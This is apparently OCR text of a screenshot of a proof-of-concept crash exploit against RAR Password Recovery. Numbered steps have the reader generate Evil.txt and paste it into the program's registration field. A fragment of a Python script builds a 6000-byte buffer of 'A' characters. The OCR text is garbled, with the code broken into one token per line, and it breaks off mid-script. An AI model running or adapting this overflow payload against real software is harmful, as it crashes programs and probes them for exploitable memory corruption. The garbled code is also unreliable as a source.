
# 1.- Run python code :RAR Password 
Recovery.py
# 2.- Open EVIL.txt and copy content to 
clipboard
# 3.- Open RAR Password Recovery and 
Click 'Register'
# 4.- Paste the content of EVIL.txt 
into the Field: 'User Name and 
Registration Code'
# 5.- Click 'OK' and you will see a 
crash.
#!/usr/bin/env python
buffer
=
"\x41"
*
6000
try
:
	f
=
open
(
"Evil.txt"
,
"w"
)